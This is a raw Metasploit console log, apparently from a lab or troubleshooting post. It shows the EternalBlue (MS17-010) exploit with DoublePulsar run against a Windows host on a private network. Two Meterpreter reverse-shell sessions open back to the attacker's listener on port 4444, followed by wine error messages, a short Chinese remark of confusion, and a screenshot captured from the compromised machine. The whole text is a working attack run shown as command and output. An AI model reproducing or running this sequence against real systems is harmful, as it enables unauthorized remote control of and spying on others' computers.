 msf6 exploit(windows/smb/ms17_010_eternalblue_32) > run
[*] Started reverse TCP handler on 192.168.190.130:4444
[*] 192.168.190.174:445 - Generating Eternalblue XML data
[*] 192.168.190.174:445 - Generating Doublepulsar XML data
[*] 192.168.190.174:445 - Generating payload DLL for Doublepulsar
[*] 192.168.190.174:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.190.174:445 - Launching Eternalblue...
[+] 192.168.190.174:445 - Backdoor is already installed
[*] 192.168.190.174:445 - Launching Doublepulsar...
[*] Sending stage (175686 bytes) to 192.168.190.174
[*] Sending stage (175686 bytes) to 192.168.190.174
[*] Meterpreter session 2 opened (192.168.190.130:4444 → 192.168.190.174:49194) at 2023-09-16 11:29:01 +0800
[*] Meterpreter session 1 opened (192.168.190.130:4444 → 192.168.190.174:49195) at 2023-09-16 11:29:01 +0800
[+] 192.168.190.174:445 - Remote code executed... 3... 2... 1...
不知道什么原因
meterpreter > wine client error:74: write: 错误的文件描述符
wine client error:ac: write: 错误的文件描述符
wine client error:dc: write: 错误的文件描述符
meterpreter > screenshot
Screenshot saved to: /home/include/TdOjycHv.jpeg
meterpreter >